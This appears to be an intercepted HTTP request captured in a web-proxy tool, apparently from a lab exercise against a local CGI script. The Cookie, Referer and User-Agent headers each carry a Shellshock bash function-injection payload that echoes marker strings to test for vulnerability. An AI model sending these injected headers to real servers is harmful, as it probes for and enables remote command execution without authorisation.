 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Connection: close
3 Cookie: () { :;}; echo; echo -n cvxeixk; echo undiaeg
4 Referer: () { :;}; echo; echo -n cvxeixk; echo undiaeg
5 Host: localhost:8081
6 User-Agent: () { :;}; echo; echo -n cvxeixk; echo undiaeg
7
8